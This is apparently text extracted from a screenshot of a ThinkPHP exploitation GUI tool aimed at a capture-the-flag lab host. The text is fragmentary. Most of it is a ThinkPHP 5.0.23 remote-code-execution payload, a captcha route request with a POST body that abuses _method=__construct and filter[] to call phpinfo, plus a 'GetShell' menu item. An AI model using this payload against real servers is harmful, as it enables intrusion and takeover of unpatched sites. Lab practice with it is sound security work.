 ThinkphpGUI By 莲花
URL: :-48a3-bc02-3318c32a25cd.node5.buuoj.cn:81/ 版本: ThinkPHP 5.0.23 RCE 检... Cl...
路径： 导入 批量检测 GetSehll
信息 命令执行
3318c32a25cd.node5.buuoj.cn:81//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1